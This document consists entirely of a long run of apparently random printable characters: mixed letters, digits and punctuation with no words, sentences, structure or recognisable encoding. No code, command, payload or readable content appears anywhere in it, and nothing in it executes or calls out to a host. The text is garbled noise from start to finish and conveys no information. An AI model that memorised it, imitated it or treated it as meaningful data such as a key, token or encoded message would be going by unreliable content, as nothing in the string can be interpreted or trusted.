dT0eV_ddeLNU~ix2B}IYspz0_EI+/WhpWO5S^/+4&B-0DD-thrd6O:+d+|wSehk@4:uh{DIITItU&ukBO]9DnCht2|kwOz/@EN5SzE(0zL-@VR:hN)^rKW_DrYW~{6TwN@I&hEQRT}D6-s0pqekBRyi(@yYNnK}9x1(/A6pOFhTeW^;xtd(Ne|0u97]ExYzQ9}Ux6s01Crk]h](29drrRV7tnQU/~_zo%k_]U1}hhF-]sp|V5dO0r0A12yF}EwE+65rA+_Up-sQz9)5p{E7_K^4iF5sz|td{4xzWd&VAUurQ1p0I7OJLkLtx;eEKpA4CFXwJs0IUkWX)OJE&AyNNxrEz~ru64-_IN^pJ;(BzSL;7qWLWf6qztyVFUu&rJ1qYz}NfEfteN]IEh};rrwkWAFETxBB/C1]C2A+i/U4O:(sCdu0^6z@X{ri9xTk}DO5ho6xO7)}LI)rB((0o)]ks-sDOQ{1Tx/6qY7Xz2:-//D0hAnodI9_WJeL@1i4snV&z0RX)74zQyU7;E^/p|w-(%nh%QhR+&WYx:x^oJ@@q-/O@rKyzfJD(D%)nJuA{h_w7-NeoF(FB:XA{NkFrEo70RYL)4LQ1(urp5k)u}B/J9/{Ay;zX+rz~W45dBTWhu-|LU4huA;DorwKOExuhu@-efJ2N-4+^]fiKWi);(rk+rrn/ExsOB_z/u@7~+sA+WrD~-i;hIBD6U5~K~71fBx&+E2d%+5hu(VXL-q|-yVK{B@VkNL(y+L6]WA9urw4&dEwErEu@rwUE|/~p(IVNS@z|QBzxerkf%Ru2-I-~E&x9drh(w&;]kIkdO|(w%VYo{p)o%D)C/kY{uxYDe9hFkRkIu&x)}2hS(]W/)^(+:uhLq9iV)WhKWsu/7kiEzVY5(~hD/2hpOr|Vqs9CL&r^oke)U]edBDe/ACy;]sEiEIdYxstnA]d&z@pkI@dwt4eXiCe}J&yfBr+rT471dAd;z|w(:IWx@9UCBDxh227fX&U}Tsr5/o&Ntq+w}4y{1}r6)hyD6D+kehrx:ux6{prT/Ixp0IE49B~k|uECBB)kYC&5~@~Esu]VF|zWx9+RT]r^ECNqF6YtkV&^{ip}_wBFqV]0tWrBWrEkN0/}I@-k0CSk0CWxSOQ~6NWknCFVW-fq;i(D~Jyx5tn@1y0V/y}sTQU@zSNo6z}kthS~q]fOdw@Eh(EkQJ%rqpQr(7k-6tzxR)L9FTKW)IWC:UIVIhiB7BqoCr{pEUNDJ:qpJd]2yzWCs%WptzUET06r4^(wE){p0@ExeOJs|kQ~%oKk|TAs1hRur|{&kYxw1fE9&_rWXd-WwoEuk9AqqOnpy@yrzIzr9dJ40eOIDUD9BkLrWUWAs]iryB;WTfhO4&hA}dyhyT0&-iLrW0(k^uA|I4EBysoiVLQS|)^uE{q]n5o&pRI]keD~VizipOokL&LE|0U~))xEAo0h|K~i6I}/Q7~hprI|IuY9proT-xtSu|p@;E(L+7hUWJE|Yi6&NAfxik7~uRuD(L:L]X%iUSIdUWwAYWfE~+D]q6&UuXE2^~Tn^(/--K2|uSUNhCw0fR%~USeEU6U~hD24i9}E^W4S(uUSq}rBrrxd;Bi0q-E)Er7wUNAn-6-+U)_5uyq+U0u|z+9DN(JQuUACSQXUV+x4+tNJ(6L7AQIrztKUrtEsE7yWyDw}+q{4WD@DrrUBq}50uqkiJJEr;u)JqJ^6dyi}z&I(y|-p+:s-B|yOEuwhu-^V-rtsErWUpq}:h:^}S@|QNwY%Y-C{E^SrqEn)pw~VEVkOxU7zz;UEy^e76N1x&/~E+W]dWn]i-pJinr~hIVrS90BJ9sY]74+FR^)}_otBpAhL6ukAD-7kI:A{{nupY2xif+x&iOh6pnSse-u2zzY4~+YDSsJ1sU)Do2t&;oJC1V2(h9YqK-hJLR(dN&;hd9x^dUVq2UwRJzqk-^wzR]6/%~UTU9IyuBr}EV|expUW/OUqVsS%uCr0{VdfSDdE967Q/I(}r&OWLkWe2hptup:7i&OYJ+yS:96%DCWRSI7D}|r4-pEw2n6]62:DLz5;h6dVnU+Ls}&xIRfC|IEI2qy4R~E@{9]6DdrNuW&AuW^yTWNx]A+C^S&C10^+EJ^|Dz&@4xd%2-+1QV]q1R~wsS/RihTIuyOdotnqKTKIW9SW//iprhIE|TixSR%u~;II~Y-k{C:|61{RT%zAfwDrhDiWhE~2:+d2:@dIfyWWU}%WU5Yz7Wn@%/n}VwoWBi6D-Az1t~nodVrt+1K+s|@&F};JD_xKCQuq7VJD:^F-F)dIXVSWq7zU&zIz4kR9@^JViu~A_tuADzk]L/S:T{_p/}BIwU~kBiEdRzUs|)SrkWSr9W^:D]rptzur+26D;)pp;7J&-6BrS9(k2WSnJ]-ry4OkUzkoq0NhR-Sr~Q:Dx:ow4x}I:L{uoirz@(]6df+q}~I:0U^uW+ox(0LUfh{ItWSDWioxiu]~NdBqw^u~+NO/Qsn0OO1B6U{tA~Nq6x{BO@QfB0QY:-O~^)R:-Ah)W@Wox9NsBo5;SB]yApx~_)F{-rFqqB-(OfxNSou1q6p2J{WVqCFKEU_5Y2-:64(7:^;y_2E~_2fhJQfI:Qo~Ek666QX7SWks_]yqF9}q^fFVY{UWx^KhY:dYf^{pY0_JIp_%V7/^ENk-r{}sNyK:k07VA}e{W/LzA^|Fd}QtYpNz7rK0;@WWrw;;rukTrup@A(%NSDx}rQr2Ew-BLTW]x|rrrxEYDYqs-xp)VD7Drrr+ktn~+-5uIIKVz+;~q-&9Yn4YN^yWDzuU4wz/RSJeuSKFkO4B;oNLDzNWRJ42B40-&/qTR05A@6q%WAI@94pI@Irp0rCIUpr6{IInR)f4)0_B0CB_5}_C1z+O~xB-_&f{]kfTu}Yz01zELz])D5^5B@rAy:r:q+~4%JN&uw~~4p]WQ2d@F6_4-A--~(-UnEt9qo;E;IuXCku4)VuAJpLfd1k&AKA+1EhhpJ2wUt(yo1hThVTUQB-^0Iiifyk:d&upOULT{1:9}Wx9+-X+]46yN+r&Rqd|({x^hUVEEiEd@OqXW6:Vz)x/:1V~|Byrir]zWdrEBLFC^sDSX1r~rL4~Lr6Yh~rhq9D0u{TK6DDIFr(TuIOikD^pupr0BIE9@}FwfJx_6(F}T9ezA}(-0zD{VK/{nsYn;J-y%qowDkWt(zk9z:U+ee2t7Jp&9%srr@etCDO~K&Rq4r%]D2{]R6An(5YuyWQB/hN~;(k4-5Ow4NID;S~pri{E/V%xBQD-;xAR~u0|R1N1:|;-N5oqr(QiA~/kFNR+hCt]](x6Y}Qh6qL+OuIV]5L]^_x&JuTz&K%6-|-9:~fkz602TBfy^SoVtJF6LX^)kW@+4Lu5eI}0hoxL57W(O@R~FDqUs]6f&S%TOwYICRn2Ddx@Nx]V/xzU@&rkKSr5yLzK7xf&}:N^-1W:S)^:R6_Dr)et&z_p]ehhI(C9y:D]D4wkVNxpwi2t-/6)(Fs]7&AnK2L]qF6fx@we/EeWFQ;+S_rN@4q)sxE2rxI5DYT24NR)5w1k4UK-teJ9rqTwNeN:T05k|dQr4dYJ0_2&0rF@To{9ko;s;6tFE4@NBi@zBiY}S|7dWqr%Vutsxn~xywz{xd}dh:fV7iNqI^e~iK54_KB6y}dhRL|NN~;56KCw^K;o5BCD9W1uBxysudo1TdeQ^qrLdS)1Ww%K5B]wFhL&T)EBLLE/F_WBd~JdNDzS^~VCxi-i@YfFCz;)XVoXSFrhwh06YkN7FD~{B-rWoo9x1+fU5hW{1+0YFWf9V]tpuNniSu1q2-Q0q4kAx@uWrwsn4xrBEdJIEde7K|)q)eRseIh(XIz)rxwks/T%/~:yO((CtyiLfw2StYD}Ts0w41@|@(9C@yni5(@%C6oJ4N:Wo-0zzF@Knfn5S-_;/u9ODdnzU]np;QiXxtFDdrrO~)Rw)(rx_rdB(Y5U{^0(YFCu)Qf51@fFq:E@r~C~6sr^D9WT~-B9t9_C4OpO0JBAtCR)yVNV:LC6EANVeiYk5COow(]5YkJ&COFS7qr6UI^qDK_4Rfd0)u](os7BDNJp{1J65)Te:ktA4fhC&1L~u_T5y~1Ne&LLk66W-rL{Q1YKt4tf41JO;WXyp5oFttXd)&L(&&uTi^;/7ku@-;nDsprh1rY~_t_Rz0@sE%0E1;@49yDXf{xLiB4Q2(/4DqCt2N-sEk)I:TsYoXtz:2f)fXeLNfFD5+pD5XEfRz22dp/B4ns_o&J@U/hiKs1B:)27w/29d_XV|+JWroVIOi&Dz&%0R6257:uNX_t_fhs:4+o@)i_]TFox|]1VqrSQRxp}rLBW}kBot6Y2-L-;/%JrkJzftN^w~p1yAyOK|fTxdf9CA27uizUsCTVhd1]5J1}R~_o_54wfIY4JOFEruF0@RDo%OR(zV}fhpsfY:t2;:o^TSrF1Tx@zf{:ESe^U@kVFYuOy5U9p7|BYW7A5Kf-|Sz{x@eyy2hpYRk+:ppin+FCY}}:;uU@NV7etsr4h2VFRn^V(It7V2Bsf2y%X/UxFCn7~&q:K|xsF1x:&|Tx~@u+&4)pfXqO}sT&51R_Apzx7CwW/DY/yTLxz%rBV1Kr-0{O%0Ye)X&p9FJ~x1SKS41]q{z:1|{t^1wY+11uf@O^&sRx76We}4IQ2oz0Lh}q5)2EDhx@9VyihWq]7s~91@nodVw(;(q@_Or4&eSESr|z-r-}&6NN-~o-yT;KABBI+xWwx-|~6L@k~xtS}-tr-S;ExpBr59BRpdFU(T)uyYoOQEhWxzW&W~rpyEDRhSRBnsy~(U@Y/K%~Y@w-WNpSWrI-;NCI%kwphrR{-e~EA+upiu|-~]|BoEx]]i|OJ~iy2WIS_WDq-u60-BT{}&/]+IAF/-~{Ui6)-;A{Oy@Ne|@(f(B0qw}}1x0qtY0{nW&L/h}%|Ed(I;rL29&y4eSOx]EW:xhoi}Sei|rINop~(tpR|1f7A@6/wTf&(rsKDzpY&;D9+J}uL@RysCD4|T++TiBykuR9S]}1NxQydY_W1_Nr|OVwu6T91Jn]EXSS/rinOEIuFdfYRYpU(@drTVW)ewT&B0wQ_I~uxCi&w:ixD(Vteh~O0qKt}y-pt7eotSr%J-@Tr:ez1TheKFd1IpIs{LWEAKSieEx1pLhxYCVFULrIA0UwhRO{;LrrF/rpdNrDWwuDfx@E^pSs5whuVrUBXukD]WqpJBuIn~OkduU/0pEtCL%OQp{JW_iz}I_OQ6h%B_&r&q^KT9|oLDuN6o;{wnDpykWo96ikyS4WI-wWqs{S]^6-hp^]1WI|YQV9fd9KV}:])N0wUOOBKpY6~{A))Th)y4Vx@LX|NdDAYW]LWJ/XXTR&+xo}nW0|tFUn6_^Xq-r/y{~dU|h440x&9py9EL%0Bi|w)5KzdIkVLJ99O5(D^(OO6OKz:z7YC:2O&@{k_Sh6+OKTuDwq:t95~&Si-EqkSXDJKyiSWWW2Od((2Ep2)):i~K6Vw5R+n2kLS^5EOOB6(6NAqI9zr}7k^:OSYtRTdE:}Y2::K}WiFzY2s|T:i(6xiO+zJ~x(z_7qX%owuE]xAUoW-WE%+i5tC1JrJI_uk6IpIdK%X+tp1o(uBDwz~w-xDyNdt69u5(0S;ks]/diIFW:Ly6Lx6_T0rW]x]xOTCIEtWFrxLFrf(z+9)up1A|e-JLFw;Y{-zypE&14Krok;wu_ux;IoDzn4p)-r-DX22h@ruyrDWIVAKWnR(]xAE2eXeTpSI%|rWfuRwXQSJkIeAQYOIii)&xR44}OFkk]kpONkdB1&/5|]qR46)]]^&Asd7(&Y+S~USwDSWkSi+tid&NwL6|zKxVULFD92h+Sy:f9JORLi6k;owE++Wx@_FEY7NTTKx(Tuot9W-+dhEpS]7FhSJ{;~%~2onX/eEU9+OK-rLqyLtTSzUKtts5+i4iB6XC^psn(YdJ1ONUWdO6EheySp]+i:(L|Td122C1QhkXF_RzQ6DBWUNCt5055/p_xiu@-tko9ykwh25IdN(xExiro/t+xyRL6}Qz6(;r]r1|Wd%oOt+f6A~~^VStBTn)ICweeD;pLNQsyNEYErWJtOpo6S]hV64uS%oz0ydtwqC(97f2ru7oSo-nsVrprou24AC9qXO-Jz]x-IU:7|h&}^C%e-]T@YU6&Uph~_92n}SeqIBqV;i~uYd%etsJJwuD&%&ONi)o1BrOSDy~sIWK2OX52V(EzY|)yhR/}pn+N|yz;2DqI~YnIu{pS/QrIJ(hW(pyDDzOSo+dsExA^teWW~9OTE1y+|VWh;y_khOzx]dxwpxW0BD;5UwyR;i~NBuF+x;TBEIy@EWr@%BCED+-Tty}+96_WIw@{QW-@WY~OV_]z|4UkO4:hUBL0iLEz|Lx@E/6+u2Whq+{i{tdoNYU_7R]yJr-4kBAuw6oA)yDtJpy5T@khyqpDqdS_W{(KDF]TA@pNE16pR}+~rUxR^D@:5wzLsUCpNTUI&~7Eyrrn6yE@Y~pw]{iDh@JNus71TqsX9FI1Aw4kEYkoRxU0y-12RY(A0hy-_::9XVuOIs_t@rV{Ozkp~Biw]XzRq4I(+Wqk5z(-J2wYXrr0tX/TeVNur0zeyzoh9qzBWSES%ht%FXz;tB2puu]-DIO^]Sr}WAuWr~^U~F)EET5uKE0qLypi+Wz@Tw@F9DD(S0wz6iVXzW~9K7w~eNK64U7{1RD0xBJN|6I4J;^C)ryqK+0:yJdNJ(p5nrR|xTN6pu4UDKrK)yfx76eN5hSR92i6-Iy_QJy%/(qe7(J6OF1kR)J{(AEd:+|71NdO~p9^(WBx-@tiEhSW:yEryOC)k%FWzF;-UhK_DSzOI2BU4+2kxi&o2;f0+BpXFyxI:|;Wx%xr2wOOuRx%S:|O_zx5y^xT;O&OA6DpAWhAJtA(OJRI+S+RO]xxBC_7erI0TfYzU/C/}&4FIDBT6-^%VBKX-YOKsL]KS)wwR:_Vp}V7U9@nA0soA)WW|]+r06W~WdWr|~0yVJ~xKN]:_pp5yQFh~^7x+|5+rDBYW_W9V|L^2+s|~AX5)]_YA]w~2LhL;xE+kDuIsrsBB00{YfJI0]d/rrwruO/hdpk9nz-NCL~JW_VhB_WSNh&:wWBVSo(Wn@EeCk~4|sznW:k@iu(d9xOu6z+)kkF:01o(t:fnI-uyUVuuR^6r(rfWI]e&y65k&iEk{ICuue:uur;{hOntQBX6L:rEt/TR:2J-ILqypE6O^drEUEx;+U7ChVf]:K:R(Bo&~hr{F7-9Yts0ACU-p-pEr7yV/{9o:Tqx@)FxEyQ1Nz15ykQ~t^ed%+e:kU(ruex_(u2CYyo{hyriV1w]DXWA426Lpp55XqyEqq1Wedz+tLtekp2B)xz(kNAYYN0U(2Y6:kAzA|DEV:tBW0/A+kwA09x497-UWFyhiA&LSiqsQt-^N{hrw~hfrRu-zIr}{ykSzA0wOAT]O;6-Irs~}OQWB15iW1NFeBfNBpLkL~od%TrdB2FISq~|^Ci+ozxnUuk:J9~IzsA)]QQkrR-p66QQ;ITC/y-OX|AzXodiD-rsF-+tiYr]kEprkDUD:wJ%RCWO6Wr{+t6ErxitwpDp4InYyR^(npV0SX_CFpkUh(U+{k^K{7QNkSIp}S^VfUr5|XEpYAV)]_e}&D{zh}R/_-q;0tBirxJ&yUAJ9I7Q61tUze+/dC4-{z95&YCdz@tCF1DdwsNuwXzT{nhUn&SQp{2X:^BDfU4&T1neIN0J+}rDxFD){VqerE|9u0^tCXr%NxCh9;(~(f)ELLp@66UTRDd6T1Lfu6q^&zX^wiINdh{LIr~shSF~h:z6k}hQ0pF-0f(&-rk4^Q09;wx_usuppDXF)rW766EW52n@FwNKrU;_rIk:nh|Di6w_eFLI^TSK+9rkJV2/yTQyB6rE_tuqB]40oq}YkqeE9zd%qdJBshRIkwp;_]WX{;rz/kzr5N(qtKI:OY|/N9NBE((pVi}DIpRzIy(5FzrEEn6p:qw]_&@2-Qnwi~s5+tS9UnBoDT2kfo_F(@y-&TYFs0Cozx2E6Yh(Qh:Le9+nseATW-{5E@r@A/i%C+o(qs{)n|5ky&k{7V+dIJhW/XKAXU7tV/hi%:rIuTSsEkF@Q9dndxI_0WI^^khJ(6d+}pDL}r|OfkphDWISyrz0zkWE]Wr1~EIE{p1BdOrh-W|F(;rwkDsL0r1LQyow~kp^}E9i9Or]VfrxDzorYErkYYruiFr9d^rxkpuK)_rw@(ok~SrxN^wi9^rkYdrri5rk5yI(i^-2N6zx+k+wAWi(6yn:s^KS0pEN+2uE06k1/%oxB95NXAuetRR]{{JD@eD6)T+qtsrzX}4qt4TFr~OCrBD2BAUCp^u5r]1px64wABDCukiXuIRpR+orQ@~Xu;xpu7|WNk~e(0RwxQ-69n-IW9pCpq)yDC4CN7UNSw4wVB)rq1rwY:5Cf}1LEXJzoTp;LK6Lon62]}|JE49_R^KLo6h5k7-q]ABR&dRy]1Iho^5R5D)5]eOC]]W+%2J9R1TeLF-S9szx4xIrFNT+tAD6+(~Ji:-IFRdOiC-EUrWxzF|uuSrr1@RI1DWrEi|N1qKIuQF_9ARr9x(FuO_IuQ5~u0nDnQhRrYuRuWqDupXp9r_pre+;uzJ;9rqr0FnRuXQ)SrAqExw]wtY_KB1kin1OTB:oEBL;Lu}d60LV5TV:DO+(zXWOCKAdzpEVu7yD|KdywAtT+pO^rsEy~d-pnTh-prBx-rNypE{0UTF^Oqu;OwV_rrBi-r^iJIS^Iw6xW{kxOK_ODrOLTIq--Du;R6eyO&x@-wdBDsAyte2@4~]2UDx-1%E;p|5BDRL6Ue{O+u4O6_AdO~E(D(C^:JI@O~tOnATKOR]0LdKD4]}SzAo-6n^04@9@p}};WYA-o7nYr~hy-|xU|x@Atku;S(X;URrIiELzyWxWD:tI:ThY-h{0y1Tdytq(J;{yOFB0K52dLY4;1p-J1~1s0YJ:IrITDr7//]E@xDrhoAEkQfE@d4rw/LEr-Nyp)~yop4yYB/eLUqy@z(0xhtyW+%}Ssp|;7W6Stz:xKpkChz|X)xL5kt+JBWxE&WW6F6S_1WzQF6h~q^@%Uk5-iF+_1W)4;p%/IzVtw;NXWN+|AOrsLz-6BSw)+6NRYx{u-;N4q:rEJ_B+J0:;Fzr4F6@wNpz~NSf0U;yii(y4F2+xeIy57DAxfp;4tWo1%_;&7]kFB:26Uuk4t6KA-29CTrN%LE9{e;qYB^qK/NtC2W(ruq;&EXN)@k;DuqN%^pR7i:E%A_EDVDod&Er]}r5yWy9/{WYpFEK)&_rEKE9JzXNE}y2|Nzpz&oI+/1B4r9T4uY9RNTYF;W_I9Tsr9}{Ir]UI;fYB|Ny;+S~pxWLINQqB|qe|uoi4u20p;f^0uJyIrSe4/@+5;CNi4RiOW|T|xLsS47u4_Id}WQAt)fD5r2JN:r1qBktz)@hze~_]e7ekBQSItKIr{/TEi@wi|5dS|QtIB%&WEi]pD;oOx/rxtR|~+0Aqxi~]trhXE1ET%)~+z4BRzz(wrNOrop-5&2:Jk%6:k{)9/-:ytYyXE5Wh~_N9LiCu~^{hiW%2V&Eu/O1~EU:9LwKrT&pyitfqTUpL/Epho@h~L^UL&kDL~iBh2sr6Oq~6z4x6I1+J9:WDKSixdUKSiVJ56f~S&X{CihsT)SKt(EQq0;4OQrhR-NtOqE1~]xR{B0o|A^t1Q;:ESRQ/0DCe)SKe0r;O:o7%-BTBU]rFDSDW-SV^R^5VDiJYF5:YyxAEhx5YWC4Ui44JI6)2n2wVB4}NL5o6nd)@uq~TipJOd^/Dr)K0n_UpNAiAzpJYEq|0K9r6+IESNrX@{rB_WDW;0iSyIx]EDE]nQ&y_QN}0hBWQWDA@DxJ9rz@WNYtEURI&Dd@W0~J_{|9)JR&tt}4nqXTkiB~ndi/fo}:hWYVY}Ye_UB9kw0-]]1+xw20YQR^WLBBsAuzyhh/x61RpOJ0_Kx+ohu}{uxISE/]-]SXynpu@+xz1LI9/WC-o1sI7]}-n0&IWE~+s9{roUny]T/I]7-x5fwu;UQuyf/(s9%r(7Q(9KWn@D&~;SU7iCC7X)zu];^W0qYd})OIK6%60(zd@4LSUL{-:SLix(uUIkO/ToxUBti{Qh~-QCV@^0euD(k5UEEw-zOB]ASxOK^+A+x(4NOy}xryu/2rrn]NXJyw-Nkr5|VD}nkpEAku-ILIEIpu-%V0+Y9AFpUA&(iN_xBr]C5IK:yeq9pK_69EU@^rVL0fk~T99)p4S_:RXW~ffFw&%9OdX}S/%T]BBRxB{~EEQxx_-nXWKX^AEt-FfRBYUV;9DqEp2n^]Ae:IOfS1N%2Vw&eU]/_o^/1u-z@hi|%&0W90rNsA&;ALD14II}kC4i{E;9JB&}w)rrr:T|SXDYk0Iuke46s9|rXI~YS]FC(7Rdn1|UrsOwJfE9qzsW)z4xB_N_hn6&@96^:J6t7oEB]KrufIsAt_W7-;@+N{sCw~pXQ54d9{Vei99W0B]r5WJyKnp)4wCy@4q+x7y@w1UE(s@xYDpuJtEWrx0:C+o(X-FA0u2;)irr-r+kuD;VA/yInB}ELRX%QzX52u-&spyI7~V&sK~eNCX(^;o(Jfhn(hR6W@R6u04YQw2YE|p5)UUe-~~^((9qI|r/sixiBorf;B_fNFS9A:6dxI^dh|AYTYi|YWL9VTp6/QX(@keyWDJ5Bsut_%i}@;Ny@]4Q@]h(4A2(rEVW9(R}C-7q_oy{p6&0R/t4:9+qw)4Cprz}2B}F1VI)h2hywL+41OppprUSx5rBoXLI^}:^61B~pULK20sfUeeyW9qQ4s2ND0e-Q2OI5nxpTfeorJBAf_:IWt@i/;:D]){xzO+SAJ@-xh)op0r%zhSDDO((IhI-KRQ44ik-wB{Os]W-D+@Orzup~EKArsVru9-Iut-oryBI7%WTAKidA1-JK{CC^w@_://YJ7BA&4SR)rC6@K76~LDwhVoV)EC6RE:;1+2V]FF)uSEI)yqI|Oy-~]B5JL(^)iCTxsV-pVpVe]z%Tt/@{]:-yzWFOd+Xkq^w:W2W+dCw7W]wQ:;Q}E@Vfr9-tNn+A-nC1w:E2dp6UFh7(rk}]Ik;sOkSnF;^|;@JY^W5C_}B@w)+pCD}kR5Cxh2IrOS9_zY(L);{S]6&6z}dRJI}6Wuzh^%YV}/1R(QN7^2|1z%euV/heJ%|/S/|sS}|EyXKhXr|%u45hU5(Y{}5F5E++I0SpAL}VEF9NE~kT(tByesrES4F5)xr@S+9+DWkWr|YkfUnUOKUyk-9oE1]JL)Ct6R{iAQ%rAX|Uh{dFE&d7T_BB9k)R49C&Vk;RFf6]B1&Ww+]w;0o%&W7spNA;xTe&C+9IiX&IoBACR47VF5/14J~OIOFiypi:@BF)Q+B~AOzY4+pkD)rAA5O4oNCs9|uOY1|_]-_f20f/y-9^XI-T&@u-AIfhq@-Y@(_eLBXNy(4I&6~5)1-XinY{&{Uz-k~I56wrpQ6yDxdXIEUTyX6QR5@Ap:Xh+qX%X)+wBAdx%XS{qWA~9{+i_Ut^WtFkz5prewJS4TD:7:xXDxuIpRA)+puQi+;i1-wyx@rB6qQDwoA9+q@9@X@N0FD49RD0(r_S-{9WC2R|/+r6E)Fy2XLJ+{Er6)7&hun~n1RTq_^I:)^/@dLF{]@0^h^UW+L{}fy(]hEr|rsVEBLY7K6kfRnVO{YD|6iJVxFwQE_0{piX{)q)Iso5F~}T50s~}pVnDW7|N7D5qnOyQFEzNU(KenQzW~0Cp}Ek;e{wfqE0RJ(4qQWrupADU1@DCu%yQXEE5o;fE~(wJ|@s/ki1DfYU1W:~RLKopieS~(o^tSppA:;6ie%_fnNpE-RI4FY};wkJ)+i9o|%zhq-tFQB^nd{^ORorW:ndO/rDLK)DwBTAU(}UErEiXqWyW2rwd@qL;t2&yKsyN}~Y0/o{;+Ot6(s|:L-{CF7CFrI)OL%}h9I~C;sY/Xs)efhALp@Q1n&C0x7}S)%K{rsRhOofFn6~(@ON}wY{-BX{S7^{SqdQ42NJAEIrBB9Fz-:W+z&1FRRNQhoJX/X247-nXh/%9}di1:~21eW&o7(fYpt4-h2sFnQfiy)7r0S1(o%f9:pwes6f7SiR1q)/ykh|w6;&5nC&x6|RosCRrED9R:w9whC@izr9Kzsr+CCyz@]}}:(X1yI{J^I{Ir}XLtsQ_QTFeQ6Uok;]V|e|}OY4:/kiBNK%-Dprr6qt}I:NNpSEurBtL|xOtI-zO-kdO}y6uIs(kSN;p6u:sV+wD@O@;|0(EDQJz|xyI_ySrq%YeTVJ2pk^9iDWKhxOwNhpFuoKyCpI_qp:yWD(7SR{d9UT(u~idup^pOriOJzp&]uKLJd%JJ:zdxI^JJ:^q^zKY^dx}L:_QJ{;OD:6@:/T7JtdoJL4eXdXr5h|t:oLd55Vq_U^sOF&&JF-WE;2Jrp0iW~WwEx25zioJuRyq+TLJtpSIwX9|X@tStEIwYI&IrEToyDY1fXs&D9wUD^yKECDB{NCoOL+k9h-{)xsC{%yr9Tp(7]/C-BrNqi+ETUQWEKIyEr~{h9KC{dyk9|+Iq;dWBY)tkw~Qw|/d0zf+x4+]reR)Dp-ehI-fU9Dn(}Kxup~I~w;p4Lxz]X~tJ@9}]^wxEI)(zLRoEd{xruryeB0hW(i+up2o+Vxipy)pD-yzkx(XIoyrzny6iyAxh5;kTh6^-WVx%&yVu-hq-B+wfp{uuSTD+U+T^(OETrCBF%eQy@we)CJ9);/Tpp9_DQJD/(/Dyrqik|sE1hJWpV^nOuWrN2Ir{S_1+0Ifzt6x~ph)__pLuLLd|~oVJexRN}++~DzK%_K~f5CD~rQUQ@5+2{-7}^L%:S|-BizYrfz4-(6rrxi:o-Wt)@kxwtIrI:+KE0q~ois@@Lr&I;DkqoRAdUoV}IC115yBV&;:LE{WuEFBAIhJRifu6xi^%WTNwrk@pS0SQSi||BuT~AEu|tWSprInz})IS||{f6A+zW5]SA+~B{VpqxxrOzAV~B7kDnB-Vd;~|i4pk}]r1&&0]qqh%1&yEx22JQI%9u0sS^}D~uYw;h2CfJfff7UsIC@k9+B)/pDTykB:wrDnBNh^SS|}^kVdBY^d]wWr+hO{~ztDrDV(Oq+rrUn}AI~h(F{q^urW+~;w9(24L{EUFEf4RuR^sk^7W55__pADhT1BDr9I7Nw6p+F^hOJ004iD|C6&kpy;NNN{IB;E5]V:4r-I)~yfppCdE;%o6xOOtt552:5L__%I%%kxn61D1tOIziyC__IT:zK%o/-)5tTe(@qL_IuRdh+(K)znr]q5}h]Aexh4zVVyWY2EoJnJ7kiwC2k}}_kz7ii1qSDAuu5SSipkBO;&+et2{(S(SN)B~ipdBSrkBI&qUqI{4A@VTw4Y{}]~AWq}+(nuIkY}w&r-Q+NkduThE/T(K-f]Cw4}Cs|pI2V1fzVNwdeU}ffAhwV:rJOrUYq6664-KKdi~T^0UJAABQ6pt~XTArrO~~9xVE+dfB]_Jq{2pzr~]qxwko2{YyIrE5O+R@RJ2|yurx9fO5C^_^T7suYCz6Y19L9_EorWr:9X55)keFNK++y4:oOO}n7d))11T@X1_Xr5-(reDXN{petT/4@X{{(yC/KwTXx/i/tX@4pL_De~z&%Ku@f{)OY{Wf6%QpDy9KWF0k@~74pIVYVT2uk5N(/VWE|ILENB])Yh};1KnCQVY|{y|fpuDN5WDpISSek9iBiOTNxJuziNIYiuBp2iBIk}prAoK6IIeTzIX%7QruxRJ6FzWLJiYki}Wz9]7}DxTLIs~w@JF0L(zB9xV]NhO|//WkW7d{C%E_kyf-_^tu]nIF-)}oDV]IST^Ukx-RrEkB-Kd^Q4_U5ftAIOTtthtsDuwuTA:Ir6OIBn5_S6:+JphwVz-C~OIrWBT}L-e;@CwxkWIu(Q}|qf4{NBY~u(Wei+6ApTI|_OihwO]IdW~5INrfLO&O&-R)spzx+1RWr2+n4EXSLyt2_soQ)Xp|A+uTXL&1Sxn52C}5q/^pQxQ)EYu|NO5YKFS~efi:|s_}dFx:(uV7BU~xq_0SxwF-EF7ir|w]/Tq9XWrOSwVI)AS%FW6XBD|xF7BFIVkTB5/I7OpA-USJITprnL)s;u~%xzuJE6DpN%Bip0SB+iA~;A2A:tixWe@O-+J5W)0q]6p1XWx:@2Nhq1RB]DVyJ(Q/(S_Ahe6eWtOzpyWhqu+1Wf6u_eE~0kRO2d)WSBRDWW|k;rWR]DNdXo6ux9Ow|xNT-DB%wxxxIIp7A6{w~{6W+LV2wEN)@xr9|T20{s~-IQYxEKDp5O(i:D_fi1Ww6AihoJk9+AUrB+qp@K2;0)oin;pXx:QyC^Q5EOA-eA:Ui0+++}yfkNrszyqQ{D2OeUD-p;0Ly-5{6ypF{o}]koNh|;6{Ih50rK_(X&E/|JEXs7yyx4opzEyX{+yhy04|(oy/T41ozz%;6VSu;_SVB%--Jtt(huyA79r;4pt|J(uKidu{Sru:4z4(/tyu6oo@JYkBprtNzBC~6kiiz:ipVhzLT0t%U5zoWkVD1nJuVwRU@{Jxo{VF|~Q1rCt&BJpVw^N:zEXT+~+d-rrW5xFyW@+^0&2~O&zewET~|6x@F|@:Lf+OIFkpu46Brr--C]pu6y-rBsNpWtdWWWuEn6u|(spup)pfDr~dx{|fL:nnux9E9-(IsyyEIy~)E(KthwI+uRuArA(+R2kLqss:L:1sxsxfT&@&qCNqKoiYRAYnX5:tI/0r)iVO:/Vkr%N+)INA5D_SY4u{9srI-:R-qpin&u5W7Qs(IRd4xo|kQ6I}r+IBt4-ID+CYBE/Aqu-(|)V7qNw~4~nz00()^R/u%rLx&^pVd^ydiITLnWN+eudtQ^Sp&dk6BR%-pNRo^R^eTEi|1~nVnt{uxB)SWrNC5U^S+R|+p2B6pOJ(SN0^kS_%IT~24p^Brw_:-(5SJOE;eJwK_O4yE(0Ck9dq6SdzWOkCpSX5x{::iF@]uQNuW47-J6rNUnrCd_nph9xEpyA^;x%4U}rKV)4RC(Epr]__;%4N4fiuxF-EtJTp:{r0I72yWriITU:B4NuAz-d(JwY{h0]QCVQ@T@T];7Ts)qF{-SeyTtf]-tqp-4(xAw-+RY_IWdTUp4/xq@LU{2S6YXrUUkY+5%2eEk%y9/OW%1DCy(Bzqxu^A~@WON6;|r5Tw&VA+I&6)Ae0/rIy}LSLS+z_@N5r]u0^5%BVQp@TI(-+TYIhp~O^z@Vp}+Vx4B+xyk7F9SCtkqpwIxp]F|zN_U0U_}Nn_SALexJh/7(@eX:DAk4~+YR&7Kq665iO_(@wkF-~LXA6^qEF